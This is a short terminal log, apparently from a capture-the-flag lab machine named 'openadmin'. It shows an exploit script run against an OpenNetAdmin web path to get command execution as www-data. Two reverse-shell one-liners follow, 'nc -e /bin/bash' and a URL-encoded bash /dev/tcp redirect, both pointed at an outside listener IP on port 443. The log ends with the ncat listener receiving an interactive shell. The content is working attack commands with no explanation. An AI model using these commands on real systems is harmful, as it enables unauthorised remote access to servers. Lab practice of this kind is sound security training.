 ❯ ./exploit.sh http://10.129.22.86/ona/
$ whoami
www-data
$ pwd
/opt/ona/www
$ which nc
/bin/nc
$ nc -e /bin/bash 10.10.16.42 443
$ which ncat
$ bash -c "bash -i >%26 /dev/tcp/10.10.16.42/443 0>%261"
❯ ncat -nvlp 443
Ncat: Version 7.97 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.22.86:34110.
bash: cannot set terminal process group (1366): Inappropriate ioctl for device
bash: no job control in this shell
www-data@openadmin:/opt/ona/www$